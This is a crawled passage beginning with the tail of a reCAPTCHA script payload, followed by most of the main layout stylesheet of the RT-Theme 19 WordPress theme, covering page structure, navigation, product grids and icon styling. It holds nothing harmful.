google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TyznhFpTlekXzFw5ESH/FNPLhSTxK3RhywVfHYtUvhc\\u003d\x22,0,0,null,1,1769177617514,0,0,[244,152,49,183],null,[180,104,83,80,201],\x22RC-Mlp6qM8ScVoJnw\x22,null,null,null,null,null,\x220dAFcWeA5zCh7HvXxHhkVpymy-nBZvVwUgqEBYhTswOnznxFPCWjQtT2KGwiFiNx5smWErCDx_Om3mIxDlOwO1REzzl3HQUWvy2w\x22,1769260417636]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://labbaikint.com/wp-content/themes/rttheme19/css/layout1/style.css
body_size: 21900
content:
@charset "UTF-8";

/*!
 * 
 * RT-Theme 19 Main CSS File
 * Copyright 2014 RT-Themes
 * http://rtthemes.com
 * 
 */
/**
 * -------------------------------------------------------------------------
 * 
 * Table of Contents
 *
 * - STRUCTURE
 * ----- Body
 * ----- Left Side
 * ----- Right Side
 * ----- Top Bar
 * ----- Sub Page Header Row
 * ----- Main Content Holder & Rows
 * ----- Footer
 * ----- VC Related Fixes
 * - NAVIGATION
 * - DESIGN ELEMENTS
 * ----- Grid Borders
 * ----- Featured Images
 * ----- Select Box
 * ----- Parallax Backgrounds
 * ----- Read More Links
 * ----- Lists
 * - PRODUCTS
 * - PORTFOLIO
 * ----- Filter navigation
 * - BLOG
 * ----- Article Box style
 * ----- Author Info
 * ----- Search Results
 * ----- Featured Media Positions
 * ----- Comments
 * - TEAM
 * - SHORTCODES
 * ----- Content Slider
 * ----- Timelines
 * ----- Icon Lists
 * ----- Chained Contents
 * ----- Dividers
 * ----- Pricing Tables
 * ----- Buttons
 * ----- Banners
 * ----- Toggles ( Accordions )
 * ----- Tabs
 * ----- Content Box With Icons
 * ----- Content Box With Images
 * ----- Heading Shortcode
 * ----- Photo Gallery
 * ----- Highlights
 * ----- Google Maps
 * ----- Info Boxes
 * ----- Counter
 * - TYPOGRAPHY
 * ----- Links
 * ----- Headings
 * - ANIMATIONS
 * - HELPERS
 * - WIDGETS 
 * - BREADCRUMB MENU
 * - PAGINATION
 * - SOCIAL MEDIA
 * - CAROUSELS
 * - TESIMONIALS
 * - FORMS
 * ----- Contact Form (native)
 * ----- Contact Form 7 (plugin)
 * ----- Gravity Forms (plugin)
 * - TABLES
 * - PAGE LOADING EFFECT
 * - MEDIA QUERIES
 *  -------------------------------------------------------------------------
 */
/* ==========================================================================
   GLOBAL STRUCTURE
   ========================================================================== */
/* Body
   ========================================================================== */
body {
  color: #666;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* Main Content Holder & Rows
   ========================================================================== */
#container {
  position: relative;
}

#main_content {
  padding: 0;
  position: relative;
  z-index: 2;
  clear: both;
}

#main_content>.content_row {
  margin-bottom: 0;
  max-width: 980px;
  z-index: 1;
  border-width: 0;
  border-style: solid;
  overflow: hidden;
}

#main_content>.content_row:before,
#main_content>.content_row:after {
  content: " ";
  display: table;
}

#main_content>.content_row:after {
  clear: both;
}

#main_content>.content_row .content_row,
#main_content>.content_row .row {
  margin-left: -15px;
  margin-right: -15px;
}

#main_content>.content_row.fullwidth {
  max-width: 100%;
  width: 100%;
}

#main_content>.content_row:first-child {
  margin-top: 0;
}

#main_content .border-top {
  border-top-width: 1px;
  border-top-style: solid;
}

#main_content .border-bottom {
  border-bottom-width: 1px;
  border-bottom-style: solid;
}

body.layout1 #main_content.alt-style-1,
body.layout2 #main_content.alt-style-1 {
  -webkit-box-shadow: 0 -3px 2px -3px rgba(0, 0, 0, 0.07) inset, 0 3px 2px -3px rgba(0, 0, 0, 0.07) inset;
  box-shadow: 0 -3px 2px -3px rgba(0, 0, 0, 0.07) inset, 0 3px 2px -3px rgba(0, 0, 0, 0.07) inset;
}

body.layout1 #main_content.alt-style-1:first-child,
body.layout2 #main_content.alt-style-1:first-child {
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* overlapped row */
#main_content>.content_row.overlap {
  margin-top: -40px;
  z-index: 999999;
  position: relative;
  width: 100%;
}

.layout1 #main_content>.content_row.overlap {
  display: inline-block;
  margin-bottom: -6px;
}

.centered-contents #main_content>.content_row.overlap {
  display: block;
}

.centered-contents #main_content>.content_row.overlap,
.centered-contents #main_content>.content_row,
.centered-contents #footer>.content_row {
  margin-right: auto;
  margin-left: auto;
  margin-bottom: 0;
}

#main_content>.content_row.overlap:first-child {
  margin-top: 0;
}

/* overwrite bootsrap rows */
.row {
  margin: 0;
}

/* Content Row Wrapper */
.content_row_wrapper {
  max-width: 980px;
  display: block;
  width: 100%;
  padding: 25px 10px;
}

.content_row_wrapper:before,
.content_row_wrapper:after {
  content: " ";
  display: table;
}

.content_row_wrapper:after {
  clear: both;
}

.content_row_wrapper.fullwidth {
  max-width: 100%;
  width: 100%;
}

.content_row_wrapper.nopadding>.vc_col-sm-12,
.content_row_wrapper.nopadding>.col-sm-12 {
  padding: 0;
}

.vc_inner>.content_row_wrapper {
  padding: 0;
}

/* Column Gaps */
.rt-column-gaps>div>.vc_column_container>.wpb_wrapper {
  padding-left: 15px;
  padding-right: 15px;
}

.rt-column-gaps>.content_row_wrapper {
  max-width: 1010px;
}

.centered-contents .content_row_wrapper {
  margin-left: auto;
  margin-right: auto;
}

/* nested columns fix for fixed heights */
.fixed_heights .wpb_column:not(.vc_col-sm-12) .wpb_column {
  height: auto !important;
  min-height: auto !important;
}

.content-row-video-overlay,
.content-row-video {
  min-width: 100%;
  min-height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.has-video-bg {
  position: relative;
  overflow: hidden;
}

.has-bg-overlay {
  position: relative;
  overflow: hidden;
}

.js .animate-cols>.content_row_wrapper .wpb_column {
  opacity: 0;
}

.sidebar {
  border-style: solid;
}

.sidebar.right {
  border-width: 0 0 0 1px;
}

.sidebar.left {
  border-width: 0 1px 0 0;
}

.content.right {
  float: right;
}

/* Content Alignments */
.content_row_wrapper.align-contents {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.content_row_wrapper.align-contents:before,
.content_row_wrapper.align-contents:after {
  display: none;
}

.content_row_wrapper.align-contents.content-align-bottom {
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  -o-flex-direction: row;
  flex-direction: row;
}

.content_row_wrapper.align-contents.content-align-bottom>div {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  -ms-flex-align: end;
}

.content_row_wrapper.align-contents.content-align-bottom>div>* {
  -webkit-flex: 1 1 auto;
  -moz-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  -o-flex: 1 1 auto;
  flex: 1 1 auto;
  width: 100%;
}

.content_row_wrapper.align-contents.content-align-middle {
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  -o-flex-direction: row;
  flex-direction: row;
}

.content_row_wrapper.align-contents.content-align-middle>div {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -ms-flex-align: center;
}

.content_row_wrapper.align-contents.content-align-middle>div>* {
  -webkit-flex: 1 1 auto;
  -moz-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  -o-flex: 1 1 auto;
  flex: 1 1 auto;
  width: 100%;
}

/* VC Related Fixes
   ========================================================================== */
/* VC Replicas */
.rt_content_element {
  margin-bottom: 15px;
}

.col>*:last-child {
  margin-bottom: 0;
}

/* VC Overwrites */
.layout1:not(.centered-contents) #main_content .wpb_row {
  margin-left: 0;
  margin-right: 0;
}

#main_content>.wpb_row>.wpb_column {
  padding-left: 20px;
  padding-right: 20px;
}

.content_row_wrapper .wpb_content_element {
  margin-bottom: 15px;
}

.wpb_single_image .vc_single_image-wrapper {
  max-width: 100%;
}

.content_row .vc_column_container {
  padding-left: 15px;
  padding-right: 15px;
}

.wpb_column>.wpb_wrapper>*:last-child {
  margin-bottom: 0;
}

.content_row.full-height-row:not(.row-content-top) {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.content_row.full-height-row:not(.row-content-top).row-content-bottom {
  -webkit-align-items: flex-end;
  align-items: flex-end;
  -ms-flex-align: end;
}

.content_row.full-height-row:not(.row-content-top).row-content-bottom>.content_row_wrapper {
  margin-top: initial;
  margin-bottom: initial;
}

.content_row.full-height-row:not(.row-content-top).row-content-middle {
  -webkit-align-items: center;
  align-items: center;
  -ms-flex-align: center;
}

/* SiteOrigin Related Fixes
   ========================================================================== */
.siteorigin-panels .no-composer>.content_row_wrapper {
  padding-top: 0;
  padding-bottom: 0;
}

/* ==========================================================================
   GLOBAL STRUCTURE
   ========================================================================== */
/* Body
   ========================================================================== */
body {
  color: #666;
  background-color: #d8dcde;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* Left Side
   ========================================================================== */
#left_side {
  float: left;
  width: 30%;
  min-width: 290px;
  display: block;
  padding-top: 50px;
  z-index: 3;
  position: absolute;
}

#left_side.fixed_position {
  position: fixed;
  height: 100%;
}

#left_side.shadow {
  -webkit-box-shadow: 0 10px 10px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 10px 10px 10px rgba(0, 0, 0, 0.2);
}

#left_side .left-side-background-holder {
  height: 100%;
  position: fixed;
  width: 30%;
  min-width: 290px;
  top: 0;
  left: 0;
  z-index: -2;
  overflow: hidden;
}

#left_side .left-side-background {
  position: absolute;
  width: 100%;
  height: 100%;
}

#side_content {
  width: 290px;
  float: right;
  display: inline-block;
}

#side_content.centered-contents {
  float: none;
  display: block;
  margin: auto;
}

#side_content.centered-contents .site-logo {
  text-align: center;
}

/* desktop view logo */
#logo {
  border-style: solid;
  border-width: 0 0 1px 0;
}

/* mobile view logo */
#mobile-logo {
  padding: 20px;
  text-align: center;
  position: relative;
}

#mobile-logo .logo-holder {
  margin: auto;
  width: 290px;
}

#mobile-logo .logo-holder img {
  max-height: 175px;
}

/* mobile menu button */
.mobile-menu-button {
  cursor: pointer;
  font-size: 24px;
  left: 0px;
  margin-top: -26px;
  padding: 10px;
  position: absolute;
  top: 50%;
  z-index: 99999;
}

.mobile-menu-active .mobile-menu-button {
  color: #fff !important;
}

/*logo common values*/
.site-logo img {
  max-width: 100%;
}

.site-logo .sitename>a {
  color: #fff;
  font-size: 26px;
  text-decoration: none;
}

/* Tools */
#tools {
  border-width: 0 0 1px 0;
  border-style: solid;
}

#tools>ul {
  padding: 0;
  margin: 0;
  list-style: none;
  display: block;
  position: relative;
}

#tools>ul:before,
#tools>ul:after {
  content: " ";
  display: table;
}

#tools>ul:after {
  clear: both;
}

#tools[data-item-count="1"]>ul>li {
  width: 100%;
}

#tools[data-item-count="2"]>ul>li {
  width: 50%;
}

#tools[data-item-count="3"]>ul>li {
  width: 33.333%;
}

#tools[data-item-count="4"]>ul>li {
  width: 25%;
}

#tools[data-item-count="2"]>ul>li.search {
  width: 20%;
}

#tools[data-item-count="2"]>ul>li.search>span:first-child {
  padding: 10px 20px;
  text-align: left;
}

#tools[data-item-count="2"]>ul>li.languages {
  width: 80%;
}

#tools[data-item-count="2"]>ul>li.languages>span:first-child {
  padding: 10px 20px;
  text-align: left;
}

#tools[data-item-count="2"]>ul>li.languages:before {
  font-family: "fontello";
  content: "";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}

#tools[data-item-count="2"]>ul>li.languages:before {
  position: absolute;
  right: 10px;
  top: 14px;
  cursor: pointer;
}

#tools>ul>li {
  float: left;
  position: relative;
}

#tools>ul>li>span:first-child {
  display: block;
  text-align: center;
  cursor: pointer;
  padding: 10px 0;
  border-width: 0 1px 0 0;
  border-style: solid;
  position: relative;
}

#tools>ul>li:last-child>span:first-child {
  border-width: 0;
}

#tools>ul>li>div {
  border-width: 1px 0 0 0;
  border-style: solid;
  width: 290px;
  padding: 20px;
  overflow-y: auto;
  -webkit-transition: opacity 0.3s ease 0.1s;
  -o-transition: opacity 0.3s ease 0.1s;
  transition: opacity 0.3s ease 0.1s;
  display: none;
}

#tools>ul>li>.sub {
  display: none;
}

#tools>ul>li span>sub {
  font-size: 11px;
  bottom: 0;
  margin-left: 2px;
}

#tools .languages sub {
  text-transform: uppercase;
}

#tools .cart .number {
  background: #BA1111;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  visibility: visible;
  font-family: arial !important;
  font-size: 11px;
  font-weight: bold;
  height: 18px;
  left: 50%;
  margin-left: 5px;
  line-height: 19px;
  position: absolute;
  text-align: center;
  top: 5px;
  width: 18px;
  color: #fff;
}

#tools .cart .number.empty {
  visibility: hidden;
}

#tools>ul>li.active>div {
  display: block;
}

/* Right Side
   ========================================================================== */
#right_side {
  margin-left: 30%;
}

/* Sub Page Header Row
   ========================================================================== */
.sub_page_header {
  position: relative;
  overflow: hidden;
}

.sub_page_header .page-title {
  padding: 30px 0 70px 0;
}

.sub_page_header .page-title h1 {
  font-size: 32px;
  display: inline;
}

.sub_page_header .content_row_wrapper {
  padding-top: 0;
  padding-bottom: 0;
}

.sub_page_header.center-style>.content_row_wrapper {
  padding-top: 30px;
  padding-bottom: 30px;
}

.sub_page_header.center-style>.content_row_wrapper.underlap {
  padding-bottom: 70px;
}

.sub_page_header.center-style .page-title {
  max-width: 100%;
  text-align: center;
  padding: 10px 0;
}

/* Top Bar
   ========================================================================== */
#top_bar {
  height: 50px;
}

/* Footer
   ========================================================================== */
#footer {
  z-index: 1;
  width: 100%;
}

#footer>.content_row {
  max-width: 980px;
  width: 100%;
}

#footer>.content_row.fullwidth {
  max-width: 100%;
  width: 100%;
}

#footer>.content_row_wrapper {
  padding: 0 10px;
}

#footer.fixed_footer {
  width: 70%;
  left: 30%;
  bottom: 0;
  position: fixed;
  -webkit-transform: translateZ(0);
}

#footer .footer_widgets {
  padding: 40px 0;
}

#footer .footer_info_bar {
  border-width: 1px 0 0 0;
  border-style: solid;
}

#footer .footer_info_bar>div>div>*:first-child li {
  border-width: 0;
  padding-left: 0;
}

#footer .copyright {
  float: left;
  margin-right: 10px;
}

#footer-navigation {
  list-style: none;
  margin: 0;
  padding: 0;
  float: left;
}

#footer-navigation li {
  float: left;
  padding: 0 10px;
  border-style: solid;
  border-width: 0 0 0 1px;
}

/* Blank Page
   ========================================================================== */
.landing #main_content>.content_row {
  margin: auto;
}

.landing #main_content>.content_row:not(.fullwidth) {
  max-width: 1180px;
}

.landing #main_content>.content_row>.content_row_wrapper {
  margin: auto;
}

.landing #main_content>.content_row>.content_row_wrapper:not(.fullwidth) {
  max-width: 1180px;
}

/* Gutenberg
   ========================================================================== */
.alignfull img,
.alignwide img {
  width: 100%;
}

.alignfull,
.alignwide {
  margin-left: -25px;
  margin-right: -25px;
  max-width: calc(100% + 50px);
  width: calc(100% + 50px);
}

.wp-block-pullquote {
  border-left: 0;
}

/* ==========================================================================
   MAIN NAVIGATION
   ========================================================================== */
/* Desktop Navigation
   ========================================================================== */
#navigation {
  list-style: none outside none;
  margin: 0;
  padding: 0;
}

#navigation>li {
  position: relative;
}

#navigation>li>a {
  padding: 10px 0 10px 20px;
  display: block;
  border-style: solid;
  border-width: 0 0 1px 0;
  text-decoration: none;
  outline: none;
}

#navigation>li a:hover,
#navigation>li>.current-menu-ancestor>a {
  text-decoration: none;
}

#navigation a>span {
  display: block;
  font-size: 85%;
}

#navigation ul {
  display: none;
  position: absolute;
  right: -270px;
  width: 270px;
  list-style: none outside none;
  z-index: 99999;
  margin: -42px 0 0 0;
  padding: 0;
}

#navigation ul li {
  position: relative;
}

#navigation ul li a {
  padding: 10px 0 10px 20px;
  display: block;
  border-style: solid;
  border-width: 0 0 1px 0;
  text-decoration: none;
}

#navigation ul li a:hover,
#navigation ul li>.current-menu-ancestor>a {
  text-decoration: none;
}

#navigation ul li:first-child>a {
  border-width: 1px 0 1px 0;
}

#navigation>li>ul {
  margin: -42px 0 0 0;
}

#navigation li:hover>ul {
  display: block;
}

#navigation li:hover:after {
  width: 0;
  height: 0;
  content: "";
  position: absolute;
  right: 0;
  top: calc(50% - 10px);
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-right-width: 10px;
  border-right-style: solid;
  -moz-transform: scale(0.9999);
}

#navigation>li:hover:after {
  border-right-color: rgba(0, 0, 0, 0.3);
}

#navigation>li li:hover:after {
  border-right-color: rgba(0, 0, 0, 0.3);
}

.no-touch #left_side.shadow #navigation ul {
  -webkit-box-shadow: 4px 4px 4px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 4px 4px 4px 0 rgba(0, 0, 0, 0.12);
}

/* Mobile Navigation
   ========================================================================== */
.mobile-menu #navigation li a {
  position: relative;
}

.mobile-menu #navigation ul {
  display: none;
  position: relative;
  right: 0;
  width: 100%;
  margin: 0 !important;
  padding: 0;
  border-width: 0;
}

.mobile-menu #navigation>li>ul {
  margin: 0;
}

.mobile-menu #navigation ul li:first-child a {
  border-width: 0 0 1px 0;
}

.mobile-menu #navigation li:hover>ul {
  display: none;
}

.mobile-menu #navigation li.menu-item-has-children>a {
  padding-right: 65px;
  position: relative;
}

.mobile-menu #navigation li.menu-item-has-children>a:before {
  font-family: "fontello";
  content: "+";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}

.mobile-menu #navigation li.menu-item-has-children.current-menu-item>a:before {
  font-family: "fontello";
  content: "-";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}

.mobile-menu #navigation li.menu-item-has-children>a:after {
  border-style: solid;
  border-width: 0 0 0 1px;
  height: 100%;
  position: absolute;
  right: 50px;
  content: "";
  top: 0;
  z-index: 999;
}

.mobile-menu #navigation li.menu-item-has-children>a:before {
  cursor: pointer;
  margin: -5px 0 0 0 !important;
  position: absolute;
  right: 20px;
  top: 50%;
  text-align: center;
  width: auto !important;
  z-index: 999;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.4);
}

.mobile-menu #navigation li.current-menu-item>ul {
  display: block;
}

.mobile-menu #navigation li.current-menu-ancestor:after,
.mobile-menu #navigation li.current-menu-item:after,
.mobile-menu #navigation li:hover:after {
  content: none;
}

.mobile-menu-active #navigation>li a {
  font-size: 14px;
}

.mobile-menu-active .mobile-menu-button {
  color: #fff !important;
}

/* ==========================================================================
   DESIGN ELEMENTS
   ========================================================================== */
/* Grid Borders
   ========================================================================== */
.border_grid:not(.filterable)>.row,
.border_grid:not(.filterable) .content_row {
  margin: 0;
  position: relative;
  display: block;
  clear: both;
}

.border_grid:not(.filterable)>.row:first-child,
.border_grid:not(.filterable) .content_row:first-child {
  border-width: 0;
}

.border_grid:not(.filterable)>.row:first-child>div:after,
.border_grid:not(.filterable) .content_row:first-child>div:after {
  top: 0;
}

.border_grid:not(.filterable)>.row:last-child>div:after,
.border_grid:not(.filterable) .content_row:last-child>div:after {
  bottom: 0;
}

.border_grid:not(.filterable)>.row:not(:last-child):after,
.border_grid:not(.filterable) .content_row:not(:last-child):after {
  content: "";
  bottom: 0;
  display: block;
  height: 1px;
  left: 15px;
  position: relative;
  width: calc(100% - 30px);
  clear: both;
}

.border_grid:not(.filterable)>.row>div:first-child:after,
.border_grid:not(.filterable) .wpb_column:first-child:after,
.border_grid:not(.filterable) .col:first-child:after {
  border-width: 0;
}

.border_grid:not(.filterable)>.row>div:after,
.border_grid:not(.filterable) .wpb_column:after,
.border_grid:not(.filterable) .col:after {
  content: "";
  position: absolute;
  left: -1px;
  top: 0;
  bottom: 0;
  width: 1px;
  z-index: 1;
  border-width: 0 0 0 1px;
  border-style: solid;
}

.border_grid:not(.filterable)>.row>div,
.border_grid:not(.filterable) .content_row .wpb_column,
.border_grid:not(.filterable) .content_row .col {
  padding-top: 15px;
  padding-bottom: 15px;
}

.border_grid:not(.filterable)>.row>div:after,
.border_grid:not(.filterable) .content_row .wpb_column:after,
.border_grid:not(.filterable) .content_row .col:after {
  top: 15px;
  bottom: 15px;
}

.border_grid:not(.filterable) .row:first-child .col {
  padding-top: 0px;
}

.border_grid:not(.filterable) .wpb_row,
.border_grid:not(.filterable) .row {
  margin-left: -20px;
  margin-right: -20px;
}

/* border grid for filterable items */
.border_grid.filterable>.row>.col {
  padding-top: 20px;
}

.border_grid.filterable>.row>.col:before {
  border-style: solid;
  border-width: 1px;
  bottom: 2px;
  content: "";
  left: 0;
  position: absolute;
  right: 2px;
  top: 0;
}

/* masonry */
.masonry {
  margin-left: -15px;
  margin-right: -15px;
}

.masonry>.col {
  margin-bottom: 40px;
  display: block;
}

.masonry .vertical_line {
  height: 100%;
  position: absolute;
  width: 1px;
}

/* Featured Images
   ========================================================================== */
.featured_image img,
.featured_image div {
  width: 100%;
}

/* image effect */
.imgeffect {
  position: relative;
  overflow: hidden;
  display: block;
  max-width: 100%;
  line-height: 0;
  white-space: nowrap;
}

.imgeffect>div {
  display: inline-block;
  max-width: 100%;
  position: relative;
  overflow: hidden;
  width: 100%;
}

.imgeffect>div:before {
  right: -50px;
  position: absolute;
  font-family: "fontello";
}

.imgeffect>div:hover:before {
  background: #fff;
  bottom: 0;
  color: #000000;
  display: block;
  font-size: 20px;
  height: 40px;
  line-height: 40px;
  position: absolute;
  right: 0;
  text-decoration: none;
  width: 40px;
  z-index: 99;
  -webkit-transition-property: right;
  transition-property: right;
  -webkit-transition-duration: 0.2s;
  transition-duration: 0.2s;
  -webkit-transition-timing-function: ease-in;
  transition-timing-function: ease-in;
  text-align: center;
}

.imgeffect>div>img {
  display: inline-block;
}

.imgeffect.aligncenter {
  display: block;
}

/* img effect icons */
.imgeffect.zoom>div:before,
.action_buttons a.zoom:before {
  content: "\5c";
}

.imgeffect.link>div:before,
.action_buttons a.link:before {
  content: "\68";
}

.imgeffect.extlink>div:before,
.action_buttons a.extlink:before {
  content: "\f08e";
}

.imgeffect.video>div:before,
.action_buttons a.video:before {
  content: "\6a";
}

.imgeffect.audio>div:before,
.action_buttons a.audio:before {
  content: "\e884";
}

/* Custom Select Box
   ========================================================================== */
.hasCustomSelect {
  z-index: 2;
  padding-right: 20px;
}

.customselect {
  border-width: 1px;
  border-style: solid;
  padding: 4px 20px 4px 10px;
  position: relative;
  z-index: 1;
}

.customselect .customselectInner:before {
  content: "\e75c";
  font-family: "fontello";
  position: absolute;
  right: 10px;
}

/* Parallax Backgrounds
   ========================================================================== */
.rt-parallax-background {
  width: 100%;
  background-attachment: scroll;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  z-index: 0;
}

.rt-sa-background {
  width: 100%;
  position: absolute;
  left: 0;
  overflow: hidden;
  z-index: 0;
}

.has-custom-bg {
  position: relative;
  overflow: hidden;
}

/* Read More Links
   ========================================================================== */
.read_more {
  display: block;
  margin-top: 10px;
  text-decoration: none;
}

.read_more:before {
  border-width: 1px;
  border-style: solid;
  border-radius: 50%;
  content: "";
  display: inline-block;
  font-family: "fontello";
  font-size: 15px;
  height: 25px;
  line-height: 15px;
  margin-right: 6px;
  padding-left: 10px;
  padding-top: 4px;
  text-align: left;
  width: 25px;
}

a.read_more:hover {
  text-decoration: none;
}

.read_more:hover:before {
  opacity: 0.6;
  padding-left: 13px;
  text-decoration: none;
  transition: all 0.4s ease 0s;
}

/* RevSlider Navigation
   ========================================================================== */
.rev_slider_wrapper .tp-leftarrow.square-old,
.rev_slider_wrapper .tp-rightarrow.square-old {
  background: none;
}

.rev_slider_wrapper .tp-leftarrow.square-old {
  left: 5px !important;
}

.rev_slider_wrapper .tp-leftarrow.square-old:before {
  font-family: "fontello";
  content: "";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}

.rev_slider_wrapper .tp-rightarrow.square-old {
  right: 5px !important;
}

.rev_slider_wrapper .tp-rightarrow.square-old:before {
  font-family: "fontello";
  content: "";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}

.rev_slider_wrapper .tp-leftarrow.square-old:before,
.rev_slider_wrapper .tp-rightarrow.square-old:before {
  color: #fff;
  font-size: 20px;
  line-height: 40px;
  width: 40px;
  height: 40px;
  background: rgba(0, 0, 0, 0.4);
}

.rev_slider_wrapper .tp-leftarrow.square-old:hover:before,
.rev_slider_wrapper .tp-rightarrow.square-old:hover:before {
  background: rgba(0, 0, 0, 0.2);
}

/* Lists
   ========================================================================== */
ul,
ol {
  padding-left: 20px;
}

/* Go to top
   ========================================================================== */
.go-to-top {
  cursor: pointer;
  padding: 5px;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  text-align: center;
  position: fixed;
  bottom: -10px;
  right: 10px;
  z-index: -1;
  opacity: 0;
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}

.go-to-top.visible {
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  opacity: 1;
  bottom: 10px;
  z-index: 9;
}

/* Borders
   ========================================================================== */
@media screen and (min-width: 768px) {
  .bt {
    border-top-width: 1px;
    border-top-style: solid;
  }

  .bb {
    border-bottom-width: 1px;
    border-bottom-style: solid;
  }

  .bl {
    border-left-width: 1px;
    border-left-style: solid;
  }

  .br {
    border-right-width: 1px;
    border-right-style: solid;
  }
}

@media screen and (max-width: 768px) {

  .wpb_column.bt,
  .wpb_column.bb,
  .wpb_column.bl,
  .wpb_column.br {
    border-style: initial;
  }

  .wpb_column.mobile-bt {
    border-top-width: 1px;
    border-top-style: solid;
  }

  .wpb_column.mobile-bb {
    border-bottom-width: 1px;
    border-bottom-style: solid;
  }

  .wpb_column.mobile-bl {
    border-left-width: 1px;
    border-left-style: solid;
  }

  .wpb_column.mobile-br {
    border-right-width: 1px;
    border-right-style: solid;
  }
}

/* Content Overlay
   ========================================================================== */
#content-overlay {
  background: rgba(255, 255, 255, 0.8);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.4s ease 0.2s;
  -o-transition: opacity 0.4s ease 0.2s;
  transition: opacity 0.4s ease 0.2s;
}

.rt-menu-over #content-overlay,
.side-panel-on #content-overlay {
  top: 0;
  opacity: 1;
}

.side-panel-on #content-overlay {
  z-index: 490;
}

/* Icons
   ========================================================================== */
#container .rt-icon {
  border-style: solid;
  border-color: transparent;
  line-height: 1em;
}

#container .rt-icon:before {
  display: block !important;
  margin: 0 !important;
}

#container .rt-icon:not(.aligncenter):not(.alignleft):not(.alignright) {
  display: inline-block;
}

/* ==========================================================================
   PRODUCTS
   ========================================================================== */
.product_holder {
  clear: both;
}

.product_item_holder .featured_image {
  margin-bottom: 20px;
}

.product_item_holder .product_info h5 a {
  text-decoration: none;
}

.product_item_holder .product_info_footer {
  border-style: solid;
  border-width: 1px 0 0 0;
  padding-top: 15px;
  width: calc(100% - 30px);
  position: absolute;
  bottom: 5px;
  min-height: 42px;
  text-align: right;
}

.product_item_holder .product_info_footer .price,
.product_item_holder .product_info_footer .action_buttons {
  display: inline-block;
}

.product_item_holder .product_info_footer a {
  text-decoration: none;
}

.product_item_holder .product_info_footer a:before {
  margin-right: 5px;
  padding-left: 0;
  text-align: left;
  width: auto;
}

.product_item_holder .product_info_footer>*:first-child {
  float: left;
}

.product_holder>.product_item_holder:not(.col) .product_info_footer {
  position: relative;
  width: auto;
}

/* in grid view */
.border_grid .product_item_holder {
  padding-bottom: 50px;
}

/* in masonry view */
.masonry .product_item_holder {
  padding-bottom: 35px;
}

.masonry .product_item_holder .product_info_footer {
  border-width: 1px 0;
}

/* in carousel view */
.product-carousel .product_item_holder {
  padding-bottom: 30px;
}

.product-carousel .product_item_holder .product_info_footer {
  min-height: 42px;
  width: 100%;
  bottom: 0;
}

.product-carousel .product_item_holder .product_info_footer p {
  margin: 0;
}

/* price */
p.price ins,
.product_info_footer p.price ins {
  text-decoration: none;
}

.product_info_footer .price:before,
.single-products p.price:before {
  font-family: "fontello";
  content: "";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}

.single-products .product-summary p.price {
  font-size: 16px;
  padding: 10px 0;
  border-style: solid;
  border-width: 0 0 1px 0;
}

/* product meta */
.product_meta {
  margin-top: 10px;
  padding-top: 10px;
  border-style: solid;
  border-width: 1px 0 0 0;
  font-size: smaller;
}

.product_content_row {
  margin-top: 30px !important;
}

.product_content_row .rt_tabs.tab-style-1 .tab_nav {
  border-top-width: 1px;
}

/* product tabs */
.product_content_row .rt_tabs.tab-style-1 .tab_content_wrapper .tab_content {
  padding: 20px 0;
}

/* product accordions */
.single-products .rt-toggle>ol>li .toggle-content {
  padding: 20px 0;
}

/* Product Categories With Images */
.product-showcase-categories h5 span {
  padding: 2px 10px;
  margin-left: 5px;
  background-color: rgba(0, 0, 0, 0.05);
  border-radius: 10px;
